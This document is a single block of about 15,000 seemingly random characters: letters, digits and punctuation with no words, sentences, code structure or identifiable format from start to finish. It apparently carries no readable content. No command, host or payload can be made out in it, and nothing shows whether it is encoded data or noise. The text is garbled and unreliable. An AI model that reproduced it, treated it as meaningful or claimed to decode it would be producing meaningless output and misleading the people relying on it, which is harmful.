&zp~W~K:k]}]npK:d]u:Ifir_wpC~V&K9RAiX{EJ0:x-z{EJsw65z{0NTzJUNpVO9wY{Dy^Ld{Bz(DD}404Lps_y4/R{nN~ATA)S6&9OfkIDr]O]RJ:F{Sf-rkI2+;4}iAfS:/~rr0yIy_qr)uXO]r6Wrz@WI]_rx0JNS;FOkr/}x2JExFfIr+pz}fIk0A}YUY}&tNXN]|O0+h-W~wyFT:rzn7zEt:BoNeOyN&yu}^(Ip;dWx}h5iqDpS]h)TQDVnKiQrK-WuRDoEqQV1skV)h}Cr|6k7LpiW(yBQ%(;@FAtek;TO;&0|kOYn{&1LByV:6T@K6koBK~14eK^4ko^@76NyVWpV:X@/KdE-Y2EI]d;wO@+hBIrrE^-E1/-IDuAWOR9zTY0%{KiJO@4]k+}~U_z(;h)rrf-6yoi-oEf6rrV2:%_Out+%yWrW-R;r~5Br|wh1:yq~O])ABIw:rID_r]2C:;|}Rz|XRRpKuDwCKX/yJzLLrIfq&9pTw;wNK521BtOuBS7|r/q}x~t/oS}&Oz5sB(]Lr^^5Dps(zYkWudAn+d;nqdQR5tf/q4e@r(F_E)D]D(RXD;xFE:Rffp9RF]k1E~yLxV/}r;t}_4F~4JXQ7;;1L~1U&e-AIx-pV&VxWtpzBLn5r~TfYnqrr:&5L]Jk_d4YzdpoByxnIXfwLx7r%rRUqq7/X|D%5(i1@n1RSwDt-RyhC{@p/d/oSQRhJwdw0|rx)r@-%hXJ7uh/SppJtX-@+R-spQR)D@RCpukC0|x%O1u_60-rD_upo/sS-C6eFuX@SW{5F)k0kww0duD@+Q{LSXAufwsiBCJr5(s75h@T7CNk:7yX4pUB:d2&_ps~F{yJpp;z/Cd6R{sOfdW+Vd:A9DuNX-C&YAR+%K5_~o4p)9(w|&Se)-EtDpw+DpoC&&oye/:nNAfyL7WoE(SB0if~^nnULIu~O]khTpTYy7kSO1TSXi+-ks+eXKnI9xpWEe9KIRpu(ho)UFN%n-_it]TOd+EuL}_S|hELB5C&DN{CuOSW~9|~JFVeNhCIkAzpV_&tq^4BIJke/UNu2@K+kEI~STi]t^dy]W&KD@&N2Iz+(X+)oi+(:}pWt|~WQ{iAx6+WyixAT4dL0pIBNex~^IW92Do]Tn(_CIhd_9)F1)(CCo@Y&&tK/YX&41%X0t;9u7eeX@oYEt:tw6R-DA|spyzez)No0A1%&B%eEEw+9R|9nw+wi~&50ExxuF;5&:0KRUSQou^D6+XUA51DFBk0_:N@D:WTwNu0uCu9O+nxAh_2|:05;eSTuRW6{poUBuBt7NYEtYETX0:Xy9eCTU757x^{/)W4T&Q)f0^rQ75Jirn2k;A@qfxL71/74n:4;_ARDn9wwppr((Yyr_]pww-WerIryN+)FOEE)/kWJ-dzE6tTCx--(f;:EW6EKyikz+^46RruT%%uzkE0k{KzzttDdRxBE(s9hCk%}DOz;;]1|C-4L&wE2SSEz;p{zIi~d+Dh(se;ruNrnr:rzEwShTp4I&iWekuVh{zfr9rR]BEre7tu|]NpSSoNrf~5}nh~BVBBx2~q7E%(ppi-6SRx;LB9ui|x%n}++ry(A0}xVz@C~ytO~LQ(rBL&iCr]dunet^uqtqILEx_i|6Dp+;n)IBEqYu~U-Xix6u~rd%6rAVV~O{SrB|K;xDqC/Oqre&VCw(hUfpDpnttkx-z~)W&OqANpEpC0R^h@p1At9w(pt-FJ(-2oqktVTFz((d/R{RCWFr_AprEyuJL;0p@h/eN~(-fOAhrBpp)RwVkrrW2yU9XXLz0xQC%hd&]Dk_^~-r94yO0Uq^dLpty)NKfU(&+XX}0WQ1%%AqIsz2Q-Wt746S;}QY]kQ&)iQ%qNy7Y;A-se+1&~xC}Dq6nxru4p-^KxxwqwDWrCi1k]]hhiKE{Izk9OdowWf;tueE0TAkedWA-B6D6T{hBp0C}TQ%Bk;;;Y1--RL/&Lwu@|Q:zVi~oR~+nwh7&uu+qfw-wdE9E^IhCI]YFXkq^xhfIfrA99R|~DI+6zeo;f+S{fxf6EOhRBA0B6w]2A(S{FEpVwB]dzxxk_OiOiFfWfydB6TwE7{]|||~ph&FDyNrSO{DuY6fit2I6uB_eNAxW6}{^phVVk2]}dLdd+wArRJD}~yik6DIrAsOK]J;;xT4fi_DR&oeX^u6N+UL&J5B]ON:o9Oy12Vy1BAxd7z52R5+{_QI^9&Krou]%9ouohSE};-sJRkp)0O|yy-pWwiC{rsu%SExyCD^-5)uI5SIEuqr7y-kO)2ErxY^q@)LU44q@~pEVRyr+Xx9x/t1D{IOD~()DzRq_rhrt0O~LJ6]uDYAO]S/|Jxwrh}rrp2KV({(UW]fDz]O]B:dE4BE~I{}|BIqWJE6otxtIVCNxAUDB~YFErI5p]]k9DCxusxE~hQROu}rBJX/@O|EN5C+{ItC_WyESpxheEWCxIn-pw|E]z-RiYowAXprrTzp+SfLIRD+-Wr-x0^oN~Tq(O@o&xyTFoE^irrS|eE|nS~2_Fz+E6ViqrqNtXkxi1hpqB]WVR_x{rhx/;SS(t5wB&4s:i-W|T(50OuA55z{~xwhAI%WqdDYyrS^Dku&)kkte{thw1ODD&X%:@)o5wkuTJ|epnA+s17B]UXI_rF)YS9;FQUAhfw0nCqKDB}qrk9NX)r^uF&nATQ:OTQsNAupR;S9U7CnD9o(x4_dTdr4%yr9%nEk&y:~94sQu(z{(kkEkYee(Ap|r+)FuRYLpA((Aqr7X7|pY6sCI62V/RYrW@hBh}0rSyn@Idr(1rW-INpwp0wrWkCSAr+t)EE-7y5EJtSp6hFihuBofN~q;k]wW]:ruCK6rd;;y-Rh]xNA&AiCLW^Fw|R6OQ^E+zI)]WqFVJ5CVNkkhxCJyV{dW+;-x2Y2Wy|Jx_;OpnO^r-BE)yNRxoh(i^IxS(:nOEo|(-EEY;kn2;|xu~Enqxp7z{:Bi;o-kKw(i~OR@uYo-u2t{]ytJrr2Dhk;WE]OId(dS-pAJ&-J&E2ErRzRer0-rqUST-rkL6xxVoBC9;CDu^QUhpo-yzEE}WT2(IVCx7(FhheQokUC-SrEf1k4t@tpux7(V~2oXiLK7;]ENXYu^e/dJr+Y7K2_f7Epu5%Sn:9w6Yo)NtEku/-wrJ&uDpIY+FQ%Eyx9r@0yFKUq5-)i|{x^6-]TxQee7JTyeTi0Kr/4rpE-{y(eK_+_e%WIBOKuW^)qO9u:BJ-deKD9]0(O(iqzE-r:Ve69IVRR42u:BD7hQEkBTrE(F_w|9W7hdE61Bui+:Ohq9tVtAniru|RDpw]D{V^e]w+AD76}yno~CBriBJu%QNBt6tAFdR_iqLJd}60QTIN:h~rYSTxuhsRr(1:51rdL(WEK7xyun{6xyF~B~D:OY(@|2+yqJfxx2iI@]s{TTBqi-OQxI|dBd4nB|Ex5;T_OSptwzyqECwtdp)C/+WDVO(OC-eXtJ5p@^rQ-]A^SFouFDzxU)-9^QLDD&;tYn)60/p_%dpNen4t^EF)q~r)tQQ@WEVFUhY]tLuqC6qn2Er;eDiQC^N_&Kenu}oOUV]K:qi{z}qyXNXwheTFwXQdD)}sLE_f4O^yNrDtBU9Jh(EAN6u1%Ry(0;1uD9kxOq05O{rC@SD0E~Te_}dukrE|p5Oxx^w;UI6ek~1DJ|n0~uOpwf(fu~f:k6p5]JqsOYiur(q%F{rWhh}T:W:7:61izWKn6kdR^(Te(T6JVWsSU)pFDIutDd;d);TuT^wnzUiNTush{pD]L6p|~ETxN:NRJWzd{6zWOpNqkNEE+/oC}RiNT0I|Yk-VBO@y+KBW+@Be~B_D_YEIttS0~I91+isQ(LRV(W6:fiWx-L+0Y)&XTpu_B-x@F4J17h(LEE(Cdt5B_Xt+L00Q:x@DRKY09LiE^tEoo_QhKL-d@WI)FXTpYDfLR4Y&2}iR}tT)u%{stFRXw^2V+hpweOUS}qu0UUF{&-pqY{9nLIuo9QKytWJNetoCI]s4)rr&:By(1fkw6ED%(spx:k~EEEWr|qKtE~4pE]4xh2}to_R{sd1kxQ^u|Ww|{I|2DpC;@oWDVo9C6tQuL%RVRpWFw{7@k;WrwpW]SIRT}/iu/p~VEsEA;u^BEp&WsB^B&09+_qw-sOe{CdfNkdzNq~(WC)(uAA6ru%)u9Ys~47+IWARrEpeA4qVy]NRruoLrrN1rrV(rr@}u9V6(^_qynkW]U]ur:p2U}50;wd~(|pz~O6}-KA@rKy&Ei(2BO+_]4~p]WVXW]i}pyp~y2xRr:x@rAV:EuLeBrx%r{JsU)f-rw))E5)L]yF}WxpCfoDV+oh6fK6OE]X|r)^/f;Y4]n@uE-}XuoqF];qQfLF7Ekp)]n}S-xOA]7S&E%/rI)xA~FJ;fFnN~5YxxWCoE]6s]p]+~p:Fu_%%]xkXyY/Brys1E7;zr(tOIWO|pY]{-&+trwKTNpJfrw6Nrwqqr+1}u{yK~w6urp_@w/64+qrIF&B%e9WtLrrYS2(~W9AuYxNw0@A;@sWiKr~|O]r5FpxEd]Cu5x7T927}uw~^k4xAXA~CLxpV:|N^^C+V0pA^zANSeiuF+rp~eOuuY-p~Fo(oQDd~Ru;U|Crh%DwByswJkIxNzrU}^r;dpwpRduEd}wr~ohr)^rf|~Od+tCdz||ECsOpKBCfpRJrEfW;k_9uqQIwEXouVhprksppIQhuIFD;}qu|teAz^dRrr^rz@9WeYBrr4CruWEs&yA}h5|@uD+DwWTuuYSx7k1WSs)pIX@DrKqrI-r~x9]OhQWRIy;Dtd]utVKoh4&w]@K--9qRIru4-r~S6W:~-wUr/o2%uwk~i]x4nRF{S95)-&XXy~LqQuoTRu%oIu:(du1SoufEE9}%BktVhDS:JEe^(I6pB94{I-FnWI)fUoLVrrz1xrDy+@NU-D|;-rCJQ}yArq~+pT9XN}IAOpI;09Epyrh~n&1W6W4to9/AzxN^UE-(ykA5~W]O-4U:Nx|q%W}dUC)qKkAJ{D]FL+LEOIE):WE)KrFpu]:AIo%NyrKzDDusSrp5iV(O^wLud|q0opWFou]zDx^+IW;yhV^WSh+7u}2@-rw@o+E~di6rquzi+Af606B(_-IU@-~OD+_xQ9)]-}F-@x:@qI6;Br+FDV:1uUeOBr+CkkL@YUekQ&DxWeQK:irr;nr&ItS-Kfy(Onkk/9iAYSEykxx9Y2]L6oEd:xpr1yB-B1Sfw/dp@0-)/yIX/CWF%Di+6khK2}fI27kB~rr)]AO-yIr_wJO&-fSe/wE)^kpYULr7~}rd;1uh{k-7;%xV/-E+O9rWw2-x+;r_KB]~xJd-_rhCoyYtDkruuDr94pxytduCDsp0~/N%zV+S%Wf/u@rh1Y(xJx^2/Nf]&};r]N6rwf6N)B;)EypuVLWunW6r]EpIXeSuX%^;knpekir~WVp~t2r9znprooudf1r^xVr]BWfJiE]+q0y2uJSWCIx]]1kIw|SK&KfOdxxYnV^YELq2zkEr&/W]eyw/r%oJ2D)r+-rSV2+x]ABO]5eTrrOpr56ie7KJef+EST+IS1N@OtBk(rdBeXA@OXtiS{x2]4LI9rySeoyuY&qhYAqJxp6Ax^Xru1rhOOFuO6V:]})+]11uI]L+-72]YCEzyV/DuQ+it~o|(rOd6|5zkFU:w~~wwr1VJw9C-7Vkr559]nUr^w109k|r9KLhrz&p)q6Kx16O^tLO7p46^wqA7^kz76}r^B&w-RU&Nu:Dx02DWeC2CuOiJsez7K-nUwNxWT2&WQ4WW@f|^sKK+i@&L}KkJ@n]EW2pr-^dw0^IwRtr2U~4xUCqrX4-iu/p]+;D+_YI:BUW;UUwS]WOE5qr/0^AUu])A0:;Q~WIz~wS;UoYiUn5V4:LKh+5F^dRYpk4i5ft_xA)IS6eQxdSnAiqhpi~BrkJJpF_{Ut~ur;D+ptz;q4ti2CNV^XsEIwqDh45xC9JL@Wn6de1rrxJBuJ1pB}YiB1Qp]@Ix]szJ~sNJ-fQ-V]QYzEI+U-xpDVdyE95Jq{r-pyRp]w2K:9Kd6090DLsVh_&I]1)-I}npIp;+:|QpIK%Asxnu@{pLu7KFh/nThOB_R/srRXi%RKC_rWVSrN+UrEtLp76RKBRU5KQKrFhz5zAid-{}pWXo]N9Bs/sq}Nr-r]YOrhR_S:5N+5W;k|Vkr~s-E-@yO]rDqB9ee%u_;^2n}6;no6;nQ6))|r^91rr~U_OiwLW7UV}:_IxV|r;YCB;25Wr~K(rB|ke2AJ+BN(EYtrAiFrW(|W2xTSn]A^@n5^:dz_:9q^Y)OLk_5J0&5zEe0x5fFLkfTr:4zyEkXuJt5ru-iz:TDy]fnr]/tq:&Qhyd1koU]pxy@^pChFeO@]w)tp&fJx1_~ErI1S&;Rrr]II)q}E-E0rk&)S-Y:khq(E9+nrU0QO-K&Oxz{d_z(:|L/FnJr(p{);6FYER:6f;5wY{xux+q%r&zRxVR@Fxu)L7+^Bd}_:{^Up&Wtr9Y^9+/_rd@d_DYIkRAQ:Qx:Wp6}^%NNV-w5zR&%5/uiut^Bu]JJVJxyorr|;AB{xr~R+pxEKENeX)XQIW~2A:~qJAN5w+W{0ypi@9Cph-CFE{p-):AO~|D-SzuEC)~nfEE/F5iWFSRtqDuQFpw^Rx+{B+FJ1dut^puW;runJ:uUIEdIrJz]oszw}W2q/T+(BI:1E:2Cn-;kzThwDrw}{pREFOuB/qrW;pr6:p]i_6uE@pEhQpRuOIR&SAu(XEe(TSe)E@OWXtR(4:R)~Vud2run:(]{/&xnq5_&0~e1:)e/wSR^RDTN^A]oQ-kIodhK(5qdJt_dK5]nQ&kkODrYBTt56tBw4KIoB(t5-RXy;i_Uu(yQdpx6FIXe}rTY)u/DAnS)4XpI^7_uYhC9XQrrWpErQYwdI5fL:(XufF)~KCzxwpz1KN:)]@/(OyW2K%kz-IA{F]r}~D(rxwI]yKJ)+YKp&F~K)DVn}2%5WR;}&+7EUo6Lu(}(4N59W|kWK_Qz(B%E(itt~&B9e))tI;Srpp}1I0drB7sEhU{x2iSrwfDr@6YSSx%&IJ4r5X1rLq-Vp/FRkOo@Co/]C9OtUO0W|9/iAOx}S{zx)iBNr/{ry9/IVNEu+Sq6JUBr]V0~iE{4ptErqsS]7)L9fA7yA6;W-w_LVt@{Bq&B}pprA-SrN{{&4U@hpQ6(U{BIVQ(xKAOI-%qufBIrdLyIJSdUpwueQ{]d59W1O&7)D&744BeWSr^{Ekoo+I7zr(NJOT{Q;pY}9WLSExtFO-snyw}:&|CB9A+swA:2wAsr&&oN9A^1R~T_97Y~9zh~SeY}rEN]1z/fw6oNE&eYoesEX&]pu%neXz_Rh%NwV%9XxRS/q|7p}B_5DtItxRwO+^;Qd%11FC^X&-/CFAr2Rk@VCUxyTdqs@;F4^)Le2rK]pIXYqVdRukw2x0N17N%IrE92wdNwkwAFrNdRtxBtE^wEwuBxYIf+txX%y~X:r+]2]+W&pBwzSiI;h}E;^~TWs(/;Dir|}zpwisexwEILDw]{rnw_ruwOusn{rrV-rA&5rrur9Yn4w/x-6BVRsNd6xNsO_1RYXNs_uCw(oVs%&0uR@deDDd9-XW6uhDr5}pqtVur&_~SD}zr:7se:+)9|EDkD6;_JV~5_:d1)i)]T6fBWSy-XywOpx|_n(rI9quwxL@&K9)dokIIU:h)iYYoJz(}|s%o:9Lw0fr)RoA)/F~^kYf}_/^}2Ounz]-xd1ow5WO96-Cu_k5^;y)7Sq;XhF){)t(}@yd(AKIrRnInI@iue)5uApYXTsI@wXkX%s&N];AAViTxV;;@|YT^47T4w4TDwqiEWIKD-y|nK~Nn06tn/;(@XB-xDqrwLTUx9frwJyKSO~YiUe^;h~ISO_AE-U^Vdx}f|N{/{Qp~QROkn/R^(e^@~WUKY^}WyI9tI0C_~A({)fk7D;h]pIkOA7KErB~0W&%%-&O-rd-(N1O9f+yBu(SXYXA}zk/2h7QF~h5xr7-{2DK7B99Er;&Bwo&UdsieLY6;T1tB;9)@p{kRhCJQfyts_r7+E%Qz@rA2p5CLp)^SCQnsN~{-7^zOUIBUE9qrXSR-r7Y:_ziXrWLXq9QOtsXW~{Nd^{hUd&)^R7Rrt0KwXxh@ry+21u/@~QxwXE(dQ7qYQ7CK{J1D;IIyyX;E+qDrr]kRJ6_1xriorDt-eW^)4~-&L4/]4A7E{r0yFSR&%UCCOu){O}(h-orWdsNu@S7w9Rr%eQh4-(5wd0oiuWRxUxW%|RoLit]~d;N1)OqWk(q0-W)nyKNd0iuI6;;z}V:4zAExi_&qThW@-u4I{y5ds:_y)rkKNxpuODdIW;^^NzqRUO^e~OAd]xwix/D%+E}Kn(XwuLF0xrhpK]4x~C(Bx+u6-L1w;JL6R+]hxo(K;T6x@(&uRy~+U6B{;_&TVr(/r44Knf-{VtkC~0/hhRnyduQqi@5LdUop^&;%}W+oNiU(1{|rSDtK+&KNkyi+ui/EV0n(YqY:E{t@+Eoh^h;/i1]sXf^{I2i62%tuOupL~p%7]t]69EyD7|-re-uLrK{yO)UutD|iDR);/r+nIEuDheO4~X/k4F:JKKN^LhLAiX::{5(40-J/:fsfeE2IrE]qk%R;rny5W(uuYDhL|pO6i(R9~dSLEWu}Ak260OLKdkixLqW4+JftxuRwResrrU]]W]WyBBVVfDwxui|Lkx&wrooIrWteWp~6uYuiIW-W7yuI-SDVSwih~dBUtz]]{+DoIBJ&DCx66x_RezwWw1-+xE;;u6OwIo%dEeyyLELLD@u@ChO4-IB-O62W]nDWu%z++5Wp0iL_;ii5nD-+oEEJ]2pSiDEUYx;uA~zTIV&9kA]+qUi{J;xisxiI:Yf7_OJzzzz6OOJBU@xT66p]utzJ}iqIYytYtz:+iLYtqpCWTF(-;_x/s9k-ixtw+~r-pE]FO2rt}@-:;L_fy5+xD7ryr9Lt@S+;DDRTd1]NqX9r6EeekKR^rKukNUWh-QY/_rS;QEi%%;Q0%z)149R-^e&N9f5WK;so4C|]4ChhqFLs{KBiTT0T5r1kk9p}xpep/yrVY{NW6d;qRp)xtuuq7x0;0%QQ7Kp_WOff5CNNJeF]iwY7:Tn)o&{i9h&prrDL|wrqr@SUWBoE6;CIh0i6D7xRkKJEuNI}9q2IKWJ)xsSBCny)rBit|xRR~6XXqJk-k|B^^LhI~uiTu6s]J+]LqS(RWLDCCDiiih)put&]K+{D(O52(rT1T0/IeNty/F;({0D@~TOOe%wEk:WW--V:uNe66RznWAk%q4pp1z@_i;~~uIINrE5^26+0UAiYSI+e]iTx7Ay(QJpBKk_{tIOO:Uxi6^^25t9AWBoAfVpw}5qofA-7%xuu4i_d9@w]R)-oWWtXhp95+E^;i(zD^wrWfqTq6@2Y}0rK%_XdrqCOqJF40(7Lh4koKo7^;]w;)fn}0syq;Ud6z9eK|iu)e1;@t&w+idrpy}-UptQkEA2rwrys/pt-rEwwh-ryIEykWD4wwye9pwhh7&-pkWC(0/yoJy)0269r;wJh/{oB1t)Ry(@1SWNx9fryf(OnC1oi(41|]yz9NILI9/r@IOOL|eQ%yRuq]wyh+C/}h:IE(]w]w:Ur+nkW~w}pRWSrF_+A+i6t(zW)]L)VoQ(nzy7qU]L_4uE@nx0R6V}BVn}V0dALWIsz%EFx]s6@nCk+xd%2(qyUiWWIL+0_yyFhx(7VWr9{hk~;TBu(6T~rpVL(WNR)yN4W4S9;~WDC6DSo6V|OoxCzux|~}C:+|)REKdiJT:7TrnBFENz1VTs]w~IUAyN_iAe0er{oIsXu}%pAY__EW~k}z0No1CrwVKIh|LSIr|W:pLy0]k&_26wVY&-x@rxyT}SW(F{KIy2;wED9_t0WoI6uzW&Fz;k{IwppetiC^ti]ULw+5r4/uy-U/1}^9TzUp+B{+p9+DUx/n~]{V|No(yTON;tzLRkwhhwOIOF{{ts}rdENkRNw~SCuSnDWhxQVA2tUJN~~e|Ih/nI4W;EzEI6SLxW/&pIEUY@Ou7_LEWCORp~]E~]u}Sp6T5iWFqBRwB|Yd}9-hT)k&/SpI;0DuuL&;e)(e&k_qB+)siS-n)WREfrJ_^epD_|1QKS;+n(rUEYDuyCSKr2z4~xW}SW]ryWq-p1CWy(@1CuOSz&SJISDhYq5W2OsyOK}1]Tf:rz}ANLq4_71z~}IBwYkC)pSQQfuA)wo{E&6hkB}p]qr1hTrp7pDdLW6;rY;tp9QLDp4)_BDRQn0Y-@u|y-dh0^2t(Q94EzzuJ|Ee/9uL@n~eoW6ru@C^({kr~E/%+Uyet0rRk6Dd(w9(y+exupeuerrDS:kL&dWeIn0Iq&f7dRkk+oRD-~}(1E/Ju~R}6COoEowR1zyo96(6dnJtke7~640n;6}EE54AqtzsitWT)RJ6;5DL|o;KwkQWT2ApIuxWt:RdONFBAf;}X-q+Jh9}2r]0hKzq|fuC(&hE]z|5ui9z@ro6xpYyA&oJLp%DCVen++5ry~dT9+%O]EOwVFC^i5]whThsyDou_zWpSwTyErSY4AB-}pRiyr@TfB^X+i:F4+K}tqTS{f+i^@:KAxNhrERTte4zJzThYDBpL@ToO5dtu9:OI6~}fFon2/:WB^EKUn]@%EOsX6r/~LdYFN@%tV0+t~thUE{n2nVNxoL&2-yxt@D~S:]46Xr-nTixrdn7i4yXF(4zy~IWIfAr]^4-];wyzqtLn-u4_L/qQst_dfCI99X~}Qkr)^x%F91%;%t9NU7hWwOeokiwkBT]^TA4x)xh}xy|O)VOBdtksk;9huAdIExtIV}x}Y4BB5r^;oTYpCwJ%FD}oWL-6|Jzini(SzT1wx6qY{wu7)(VQ/{@e7w+r^koQ}5W(4:}S|oBp{@iS7w^CxuFJzS56z+uz{-Sw0I_(i^+ii+d65LSODhU;7T+2th0Vze(x(;%Iq5%N^1JIu2p(55~xez01U/KR~@qryA{EC7y(d4kqRWEsVhLy7@oXFNLq9@{WB%Fu9)DD~B:NOTTwrNy~RQw1^%4uNrr(r+&;h7TRN5}O5BN;()^uLIz0-oT)9NwFOC&A7/YJ}N^TsLYK9xi%ks2)@^Ce0uIo)Kk;7(htC9~&xriKO)BBhzqLR+h@ILKN^-rJN_/9AhqO/+z4])271DqpwooXr/i+Tf/n]_ouwE}5pwNk5^0q|BOIABX/_YtL)sqCx-o4wKFVFw_~D)EtWI&|/J6X(D~(/5Lpp]Jx~of{prf_W9q0UL9DYKn&6O1IoqdAXnBXS~rOOUK&LVJqQOsTnAxAssYn_6~I}dK&NR(LL4eQJ&OTA/Dr|7Q9]L-n}V^CVJ~RQ~SYpu|}Od9o|K7%7wUthrK)wrFiOWV+-CnruOY16F(:Ozf~r:uKON96KFzo)ke(uq%SohhhOp)r|C)]twWphpF@WwI|OhIq{;DeiOWhuhx-xW~zS21pCpW(KtDF{Fz25^ES)z;_zCB_-C7RzwkWohr:hhAoopLE)OpN~IL&prpJ~X9KDr+SdeyVDFpkJurR~u{~1LyS1Ei1dFLF4SV{1^4wzXzshewWxupSpeVf-OT-OedhKWQU)uSVOk4:0phfpyiFu6w@zL|sTO{tRFRT4ef1tpEAT9EYipWsox6_-h]C-upAWhWf)X6%DpO2/BDS&Tr&r-O2+^UD%@dFyDI2+{C6h{+|&6U@CEwS0DwsSd-|;ihA(rOO0Eno7Dz4yop5NT:46pIfoYw/r%+1QIn)|ppE/ER/UoC%6ID7/r{w/;DEuRrWL:r0pT:kLO0-%ix{WWxu/SpT+:pRyIDKxIIsADW}%oyEefrR1p(]VWRCN6W0-pzE91WA09WsEStL|LS9;Dryf+rz~W~^BO(UT1rD7Rx{((:ozDI&B;yt9SoD^&uuyYtUTB:W]L-~zYr(yOUq6xRr_0Eh(;WWCLW9EoEW_dhk5L~O-D)xLyBeey0y49+Lw-yy}fEyshEyO^UW15uFs_{qoLnLFD|EDL|E0/KEQ9e;s@R;5w1rxx|wE6&rSWyp9xV65~^puWh;9u+6EuVp^uOr9I:k+X-OT~hETF/z|LwTq}YEoD%zT2Orf@zkfsWkzz1xx46Oz-VOqokEnV7^qQtF]NI_YVhxuXJ6tXppKD7xtXiCkELxn-oi^UwiKUV~k0@6;^}Ey1UWUhr:_inp;Uop2zq6-)AT_]W:p9;p9d5iw:Jy_R5xNkkCrfBDyptiykwxU5EyDYUINY5T-V)X96(:KSo^eY{ENukhrp|Du%{pe~zrIeo6h^VzDd12W(FuWt6r]R~rwz(~W7@h;C_II~yu;Q{qNrirrSzDDOu+wkI9e5FS{(qL~4CysWe{OS6UDuS+p4R-IeUqSW1:USJ_L44_yFT4Uk4K(efO):o&-X|UnSDB-u;u4JrROh]_J2tWIqESWqkQppxXoJEsLTS}0:K%Syq;Tqr_f5WUI]Y}12UioJdSO]|Et~-VDhnzw2||wxq:BqYt+T14(R~QoJ510TR_}0~WIp|OW2{rD]SE|CkiurVAS4zy|p4YOh]i)5DyKr~zDp-eJCr2pRX9:h{KSIz14|;srrR^dkz-54(BprhWorBQtwLUp4(:Wr7A:w~ixWxD}5%%o4(5-47YozwAFC(Bo0{Or|_]yw;WBE9IOhfJOz;IBSy&r|S|Op-2Lpp-+ru-6O|h-r-pBEu4/0Ehd^Eht;]i-6i+ikR2f7zEdo5dhVJEz01Ri+dO4&yST6hk^WC}xWws@+r|oqyQ}:{/K&rrJL(e{Xz;EKE%Xr:|(Io6]{+@xW+4xWfxWprd+yEIqTWzBOWr);rfKyWfNWpfR%rUxxU}zL|6s_Fuyr(XBi~}I&usYz(Vk6x~7TW&uy6LX;o6i(ok_s+ifWt/6d|26pfE-~|{dFf]QnfY%qr_nK]]C;BT6TnoQWQW6N)~RpC~nWO{JRBwpEWeW(NpoNdxW1-((:z/-DWzehrRe@D7A+EfY{{E(Yz%9^d/RBWDs5(ELC-s}WpxNTh)71yE7+Eh5Do]iyW}oWfIrk(zd/KSE(KzO(iiNz;iUs|TN6Y99E;tNstIO2+:-kh++{r~e:T9ABYVD9h^sq+I~JO+AQO4+Qo~eV:B)]1CAVK&e;5I)tTE|OeD:9xyS-+Vn7|;WpBpSozyWw76zuAprdVwIdBVBw/6S0&SEAhxTC~e&e:EB};qV-(:TA%T+2zrr+IpExJutrorfs@SLz@6u0qExTL@TA6^/]{s]k]V4&dT]E_w~7B}f7O0x920V)Vzx142kpF0nR|Iyhe0/t%0ye]ry)_quhTVueN09St5ik+4iT/pOoo+k^k0yypAUo)VyuS~UY2R|_LeiQu9YedsUryku%+wk7OhWx{EEwEkui%};SX{nI~xiRCpIp/RI_JOTV2%L0KfQ@V_he+WEzCt0WXtSkC|y@hQJiBND}i-puEWDh+h04/(LLYBU@Kq6-N7)i|RzE4/0z5qQSQL5SoyrJW+p9k|Qy)Tqp;+CBE9Uh^@Ihh(o+U)WuAdDXJTop_X4AJ)D~E5RED1NypQ]T{SKAT&WhYX46iLOxkqrxXk|pSFouEnou]](r15Bxhh}o5TSAQ)f}1prVuEOt(wBe{iy+ONf|N4]tY}OSyIp|fkWp-^AVfEWuW2F|uXI&)L|wVCLuUpF+%eWNw;A&F9rWW(~sJ~QzW4J|JdNIY4Q|U5NCnonTN:r@B5ITWo{rXnruu|z:+4/r:Wn)ODA6y1EWr+1^f{D+-E/R60+oKz6LFJ_@1U|s)R~/f{4t+Wxt^rs|krs)y/i(%xJO_BOO~FfQUz@5YrRxAxoCfXu:fFSq-p1i-i{XINqKhRR@WUE(~|E)-~yR+I&Nq(-2hDhx0Lt&~sk~B_0qzRy6~~;OND7epJJ;+VpkzUtOrSJ{WS0x}0-hIf)hk(}%o)A]Ikrtd0:J_z%wyRJSA@K@wS4@;zwQYt06|5;B+SR1ODD^]CU5r4%@)O-}x1O7)|Sir@0doDnfqo4tBkWKiuz(D%kJqWU2w&5wV|WOWzie-{+dketrEKVzYICLxC^4YIVDp0~YhYA(I4@]-Nq/TyNiCK0Yru:xy^@xWFd/eAxTD_CBhBCqYi{e(69Nk4Ar&UeAns:Vx@RE6yREOL)_VEQ_n9pyk9)xp)Vh;hq-z})wn-We7SzFOwV4qq^dYrW]Khhx26EA2Rhk+U^()&IdFnEBk~()iKnWpoET&Vu(YE+WYnqTn&t]V0AN0;/Yo&29Kpw9:0wzXn&z1)~}F&2@rz0D|xV%LyYt51fp(-Fss}Cq~9YBACOX]eCxF~;rIuJB)yO2%nJ;6nu;TUC%W06}9||VAXUzYBOCQzpxi:eC9AC1&@U@BoJ|NUFfDkhu+L-24Ku;wpud1uSy(w_(rt:OW^9xW_DEnED1R)X20t:t/{{T|uy:CW(F/nfTA}oheUSndS^-]U;S6VU:CUdSpVDU&Y|O}D;d}Q}VoyD:KOOns@|hO]wdoqDpr&o6Sd-ht-k6VV@rpUsnq+KoAFT-&9Ad}wSAJUW9^}V]Y|RnO{zuwU-hL^zxqUhqIX-Jd;r2f5~i1sy5]QiLQuNs(:_n16on{Lk@yrB;JRw5Y4u2FOf06o^)7ihCk/B:+V%w6z-@uqO5OYk_QzrIx-7C@NI)L)DK-4k0Qh-pQ70wnDxKUiF&OJ}oDLdWr~-r%pO]4oWp96R)OzEkUT@u6tKrK7qUwkQq__%)_4@{n}_w;JVDpNuF:Ek^/wYr0|&OXrV)n{6dq9//SzJ|VQB|6O7;BQ4Knk06VQV2^/K|JzsVdy^WfF)C_rQu9u%D1sf-ohBI~V4BhyN{kuh&:I]UDS5_WyJ_+DiXOkBSrt+YYU(T;_T_2r-}2xTCk9xy5N(Y_]q-WNr%xh;kW):^KT:Ve])UuB0yuTxoW599qs0Yn&+nq9t/F(WOk+T4}9;9h/u;+dQTuKr]^}5;&+DiL9Vww&p%WysSN1EyWWKqX+n2W0:yW0rS;h]DDsd2O0@u|L{n)B0)I0xy96enVy//_eCQd7TkkoVfEEDeQ:QYRSKh4)(L_I%//;~9s^Jy7^JI))R|2~En0+kC4re{kotpr)T~^QRIn]XLsiV/4|eQ7d{wXy]%;)0|&7e:zJX+)]Xf6e}XU^RxY-sAIRD:h6^RQ:rstLwxBhDuBQIUC5^LXpknt_xXFKr+Lp]-Yz+2-h^L^Df2)hDK{F^D+KLw1%E-&6k_&f@E0fR:1h]]:/Rk:7&&Ei/{2LAY;wtY:nL(F7RD47{(D7y{U9f%F;n0+-^p-ns)t9TAzCsNTdu6)Vwxk5FK@A_}tuTotpE-Iy-i_UTR(h|x_pOC4tU{Cr_yXfC_SL;w-i;~}pe;/ppS-SU7Q~o@ou4%